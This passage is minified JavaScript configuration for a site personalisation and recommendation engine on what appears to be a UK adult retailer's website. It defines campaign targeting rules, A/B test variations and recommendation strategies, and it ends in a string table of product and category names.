dDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"ACTIVE",variations:{105112845:{cssCode:t[45],htmlCode:t[44],jsCode:t[46],name:"Purchases",params:t[47],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[45],htmlCode:t[48],jsCode:t[49],name:"Trending",params:t[50],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"ACTIVE",variations:{105112842:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[45],htmlCode:t[48],jsCode:t[55],name:t[54],params:t[56],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[57],objectType:0,status:"ACTIVE",variations:{105112839:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[45],htmlCode:t[59],jsCode:t[60],name:t[58],params:t[61],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"ACTIVE",variations:{105110986:{cssCode:t[45],htmlCode:t[59],jsCode:t[62],name:t[58],params:t[61],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[45],htmlCode:t[64],jsCode:t[65],name:t[63],params:t[66],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[39],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[67],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[68],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{105235305:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[69],params:t[73],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[74],params:t[75],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[67],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[160],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[161],objectType:5,status:"ACTIVE",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[162],params:t[165],resources:t[20],renderType:"html"},105590199:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[166],params:t[167],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[168],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"ACTIVE",variations:{105312971:{cssCode:t[170],htmlCode:"",jsCode:t[164],name:t[169],params:t[171],resources:t[20],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[172],params:t[173],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[174],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315985:{cssCode:t[163],htmlCode:"",jsCode:t[175],name:t[172],params:t[176],resources:t[20],renderType:"html"},105321324:{cssCode:t[177],htmlCode:"",jsCode:t[175],name:t[169],params:t[178],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[159],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[179],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[180],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[181],params:t[183],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[179],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[342],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[344],htmlCode:t[343],jsCode:t[212],name:t[7],params:t[345],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[342],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[355],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[356],+t[357]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[356],+t[357]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[355],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[185],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[186],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[186],params:t[187],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[188],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[189],params:t[190],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[184],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[191],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21143081,audDisjCondId:19846287,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21145154,audDisjCondId:19848029,includeUrlParams:!1,parameter:0,selectParameter:"1770134340",selectParameter2:"1770134340",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:21143082,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"},{id:21143083,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"tablet",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21145153,audDisjCondId:19848028,includeUrlParams:!0,selectParameter:"1455950",selectParameter2:"1455950",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{105826123:{cssCode:t[193],htmlCode:"",jsCode:t[194],name:t[192],params:t[35],resources:t[20],renderType:"html"},105826124:{cssCode:t[193],htmlCode:"",jsCode:t[196],name:t[195],params:t[35],resources:t[20],renderType:"html"},105826125:{cssCode:t[198],htmlCode:"",jsCode:t[199],name:t[197],params:t[35],resources:t[20],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[191],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant 